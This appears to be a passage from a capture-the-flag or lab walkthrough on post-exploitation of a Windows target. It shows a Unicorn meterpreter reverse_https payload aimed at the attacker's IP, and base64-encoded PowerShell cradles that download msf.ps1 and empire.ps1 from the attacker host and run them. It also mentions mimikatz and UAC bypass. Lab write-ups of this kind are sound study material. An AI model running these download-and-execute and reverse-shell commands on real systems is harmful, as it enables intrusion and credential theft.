

Now mimikatz time!!!
Not able to run it from here as only access mode is allowed.

Unicorn try…not working python unicorn.py windows/meterpreter/reverse_https 10.10.15.162 9003

Unicorn will generate two files: •unicorn.rc for opening msf and configuring it automatically. •powershell_attack.txt for copying the content on victim and executing it. It it is not working properly, upload it as a .bat and then execute it. Msfconsole –r unicorn/unicorn.rc Administrator is on admins group so, if we wanted to bypass UAC we just needed to use any of the typical methods.


echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.15.162:8000/msf.ps1')" | iconv --to-code UTF-16LE | base64 -w 0
UTF-16LE (Little Endian) as this is the default encoding schema for Windows especially for x64.
This should have work… it does’nt..I still have no idea why CLIXML is returned…




Another framework that should work is Empire.
The result we save in a file


So we got an agent that we need to execute (deploy) on the target. echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.15.162:8000/empire.ps1')" | iconv --to-code UTF-16LE | base64 -w 0

1 the command 2 the file request transfer..automatic execute 3 result..a client connection Back in Empire and:

X86..is not ideal so let’s migrate to a x64 process.